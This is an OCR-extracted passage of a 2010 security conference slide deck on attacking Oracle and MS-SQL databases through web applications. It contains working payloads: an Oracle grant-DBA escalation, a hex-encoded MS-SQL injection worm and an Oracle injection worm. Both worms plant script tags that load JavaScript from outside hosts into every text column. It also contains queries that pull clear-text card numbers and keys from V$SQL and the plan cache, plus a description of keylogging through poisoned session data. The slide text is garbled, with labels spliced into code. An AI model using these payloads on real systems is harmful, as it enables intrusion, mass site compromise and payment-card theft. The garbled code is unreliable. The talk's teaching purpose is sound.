





#### Executing DDL/DML

**select SYS.KUPP\$PROC.CREATE\_MASTER\_PROCESS('begin execute immediate ''grant dba to execute ''grant to foobar'';end;')from dual;**



### SQL Injection Worm

- Started almost 2 years ago
- Changes the web app frontend, Inject malicious javascript within iframes of the frontend
- **•** Distribute browser exploits
- Similar worms can be written in Oracle based on the concepts shown earlier





#### SQL Injection Worm

#### MS-SQL:

s=290';DECLARE%20@S%20NVARCHAR(4000);=CAST(0x6400650063006C00610072006500200040006D00200076006100720063006800610072002800380 030003000300029003B00730065007400200040006D003D00270027003B00730065006C00650063007400200040006D003D0040006D002B002700750070 0064006100740065005B0027002B0061002E006E0061006D0065002B0027005D007300650074005B0027002B0062002E006E0061006D0065002B0027005 D003D0072007400720069006D00280063006F006E007600650072007400280076006100720063006800610072002C0027002B0062002E006E0061006D00 65002B002700290029002B00270027003C0073006300720069007000740020007300720063003D00220068007400740070003A002F002F0079006C003100 38002E006E00650074002F0030002E006A00730022003E003C002F007300630072006900700074003E00270027003B0027002000660072006F006D002000 640062006F002E007300790073006F0062006A006500630074007300200061002C00640062006F002E0073007900730063006F006C0075006D006E007300 200062002C00640062006F002E007300790073007400790070006500730020006300200077006800650072006500200061002E00690064003D0062002E00 69006400200061006E006400200061002E00780074007900700065003D0027005500270061006E006400200062002E00780074007900700065003D006300 2E0078007400790070006500200061006E006400200063002E006E0061006D0065003D002700760061007200630068006100720027003B00730065007400 200040006D003D005200450056004500520053004500280040006D0029003B00730065007400200040006D003D0073007500620073007400720069006E0 06700280040006D002C0050004100540049004E004400450058002800270025003B00250027002C0040006D0029002C00380030003000300029003B0073 0065007400200040006D003D005200450056004500520053004500280040006D0029003B006500780065006300280040006D0029003B00%20AS%20NVARCHAR(4000));EXEC(@S);--

#### Oracle:

http://127.0.0.1:81/ora4.php?name=1 and 1=(select ||

 SYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN\_INDEX\_TABLES('FOO','BAR','DBMS\_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE || PRAGMA AUTONOMOUS\_TRANSACTION;BEGIN EXECUTE IMMEDIATE '''' begin execute immediate '''''''' alter session set || current\_schema=SCOTT ''''''''; execute immediate ''''''''commit'''''''';for rec in (select chr(117) || chr(112) || chr(100) || chr(97) || chr(116) || || chr(101) || chr(32) || T.TABLE\_NAME || chr(32) || chr(115) || chr(101) || chr(116) || chr(32) || C.column\_name || chr(61) || C.column\_name || || chr(124) || chr(124) || chr(39) || chr(60) || chr(115) || chr(99) || chr(114) || chr(105) || chr(112) || chr(116) || chr(32) || chr(115) || chr(114) || chr(99) || || chr(61) || chr(34) || chr(104) || chr(116) || chr(116) || chr(112) || chr(58) || chr(47) || chr(47) || chr(119) || chr(119) || chr(119) || chr(46) || chr(110) || || chr(111) || chr(116) || chr(115) || chr(111) || chr(115) || chr(101) || chr(99) || chr(117) || chr(114) || chr(101) || chr(46) || chr(99) || chr(111) || || chr(109) || chr(47) || chr(116) || chr(101) || chr(115) || chr(116) || chr(46) || chr(106) || chr(115) || chr(34) || chr(62) || chr(60) || chr(47) || chr(115) || || chr(99) || chr(114) || chr(105) || chr(112) || chr(116) || chr(62) || chr(39) as foo FROM ALL\_TABLES T,ALL\_TAB\_COLUMNS C WHERE || T.TABLE\_NAME = C.TABLE\_NAME and T.TABLESPACE\_NAME like chr(85) || chr(83) || chr(69) || chr(82) || chr(83) and C.data\_type like || chr(37) || chr(86) || chr(65) || chr(82) || chr(67) || chr(72) || chr(65) || chr(82) || chr(37) and c.data\_length>200) loop EXECUTE IMMEDIATE || rec.foo;end loop;execute immediate ''''''''commit'''''''';end;'''';END;'';END;--','SYS',0,'1',0) from dual)--



#### You've been hacked. So what?!

- $\blacksquare$  Is there anything that could have be done to protect sensitive data in a database?
- How we can make precious data in the database "useless" for potential attacker or even a malicious DBA?





### Compliances and Vulnerabilities

- **PCI compliance mandates that the card data (PAN)** must be stored encrypted
- **The distribution of keys used for** encryption/decryption should be regulated.
- $\overline{\phantom{a}}$ ■ What happens when an attacker finds a SQL Injection in such a site?

- $-$  Card data is encrypted
- Attacker can't get keys for decryption



### Hashed credit card numbers





#### Data vs Query

- No regulation on where encryption occurs
- **Service Service** What if encryption occurs in Database:

```
$query = "INSERT INTO shop_creditcards
(user_id, card_type, card_number, valid_to, enabled) VALUESThe Company Application server
enabled) ($userID, $cardType, (select 
rawtohex(utl_raw.cast_to_raw
(dbms_obfuscation_toolkit.DES3Encrypt(input_string=>$cardNumber, 
key_string=>$cardEncryptionKey))) from dual), $validTo, 1)";built-in oracle functionSymmetric key stored in
```
#### Queries contain clear text data

- **Queries can be forensically obtained** 
	- – $-$  v\$sql in Oracle $^{\ast}$ 
		- Lists statistics on shared SQL area
		- Typically stores last 500 queries
		- Sometimes the data from v\$SQL gets written to WRH\$\_SQLTEXT
			- Permanent entry
	- $-$  Plan cache in MS-SQL

 $*$  Credit goes to Alexander Kornbrust for finding this.



## **VSSQL**

■ >Select sql\_text from V\$SQL

------------------------------------------------------------

**Service Service INSERT INTO shop\_creditcards (user\_id, card\_type, card\_number, valid\_to, enabled) VALUES ('2', '2', (select rawtohex(utl\_raw.cast\_to\_raw (dbms\_obfuscation\_toolkit.DES3Encrypt** 7Safe Company Overview 2009**(input\_string=>'4918129821080021', key\_string=>'ihPJlkqsJJXIdcM1rjVaHkkI7cd42gNgzHn8')))** from dual), '01-JAN-<sup>1</sup>(012', '1') W00t!







#### 6/11/2010 Hacking Oracle from web apps <sup>86</sup>

 $\sim$ 



#### Plan Cache in MS-SQL

**SELECT st.text, stat.creation\_time, stat.last\_execution\_time FROM sys.dm\_exec\_cached\_plans AS plans OUTER APPLY sys.dm\_exec\_sql\_text(plan\_handle) AS st JOIN sys.dm\_exec\_query\_stats AS stat ON stat.plan\_handle = plans.plan\_handle WHERE cacheobjtype <sup>=</sup>'Compiled Plan' ORDER BY stat.last\_execution\_time DESC**



#### Encryption/Hashing within database





7Safe Company Overview 2009

HI I





#### Sensitive data in Plan Cache



7Safe Company Overview 2009







information securi

#### Poison the session data

#### What if the attacker poisons the session data

- –— Session data now contains malicious javascript
- Javascript logs keystrokes and send it to attacker's server
	- $\bullet$  Who needs the encryption keys!!
- $\mathcal{L}_{\mathcal{A}}$  Change the page(via javascript) so that the user's get redirected to fake third party payment servers

7Safe Company Overview 2009

• Redirect back to original gateways









7Safe Company Overview 2009

# Video







**References:** 

6/11/2010Hacking Oracle from web apps 92

